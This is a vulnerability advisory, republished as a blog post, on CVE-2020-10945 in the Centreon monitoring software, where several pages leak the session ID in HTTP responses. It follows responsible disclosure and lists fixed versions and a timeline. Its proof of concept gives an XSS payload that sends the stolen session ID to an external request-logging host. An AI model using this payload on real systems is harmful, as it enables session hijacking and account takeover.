This post was originally posted on the blog of the company where I work.
Description
We found a vulnerability in Centreon, a popular monitoring solution.
The server exposes the session ID in some responses. Due to this behavior, an attacker able to read the contents of HTTP responses would be able to steal the session ID and impersonate the user identity and get his privileges.
HTTP response can be exposed in several manners and XSS exploitation is among them. Our proof of concept illustrates such scenario, based on CVE-2020-10946.
Threat
Session identifiers are the core of multiuser support in Web applications (authentication and authorization). Thus, an attacker knowing the session identifier of another user or administrator would be able to impersonate his identity and escalate his privileges.
Expectation
The session ID should never be exposed in an HTTP response.
Vulnerability records
CVE ID: CVE-2020-10945
Access Vector: Adjacent
Security Risk: Low
Vulnerability: CWE-200, CWE-201
CVSS Base Score: 3.8
CVSS Vector String: CVSS:3.0/AV:A/AC:L/PR:N/UI:R/S:C/C:L/I:N/A:N
Proof of Concept
Vulnerable pages
Once a user is authenticated, the following vulnerable pages send his session ID along with the HTTP response.
Event Log
https://centreon.test.local.com/centreon/include/eventLogs/xml/data.php
In the reply, you will see the session ID :


Host Monitoring
https://centreon.test.local.com/centreon/widgets/host-monitoring/src/toolbar.php
In the reply, you will see the session ID :

main.get.php (page 208)
https://centreon.test.local.com/centreon/main.get.php\?p\=208
In the reply, you will see the session ID :

main.get.php (page 20202)
https://centreon.test.local.com/centreon/main.get.php\?p\=20202
In the reply, you will see the session ID :
Scenario: Session ID theft using an XSS vulnerability
Our exploitation scenario relies on a XSS covered by CVE-2020-10946 and related to host monitoring).

The XSS vulnerability impacts the widgetID parameter.
Using a payload like "-setTimeout(function(){alert(sid)},100)-" would display the session ID.
We need to postpone the payload execution by 100ms, since the variable we want to access is defined just after.

Then, we need to use a remote service to send the data out.
We used http://requestbin.net for convenience, considering that during our research, we were using a test platform that handles nothing confidential.

We came up with the following payload:
"-setTimeout(function(){document.createElement('img').src='//requestbin.net/r/we3ow4we?sid='+sid},100)-"
Affected versions
Centreon < 2.8.32, < 18.10.11 (canary:event?ts=996768616.00), < 19.04.10 (canary:event?ts=293364005.00), < 19.10.7
Widget host-monitoring < 1.6.4, < 18.10.3, < 19.04.3, < 19.10.1
Solution
Update to:
- Centreon: 2.8.32, 18.10.11 (canary:event?ts=996768616.00), 19.04.10 (canary:event?ts=293364005.00), 19.10.7 or 20.04
- Widget host-monitoring 1.6.4, 18.10.3, 19.04.3 or 19.10.1
Timeline
- 2019-12-13: Initial discovery
- 2020-03-25: First e-mail contact
- 2020-03-26: Sent all details to vendor contact
- 2020-03-26: First fixes
- 2020-04-23: Confirmation of fixes
- 2020-05-13: Disclosure
Credits
- Jézabel 'ajabep' Parmentier, Sysdream (j.parmentier -at- sysdream -dot- com)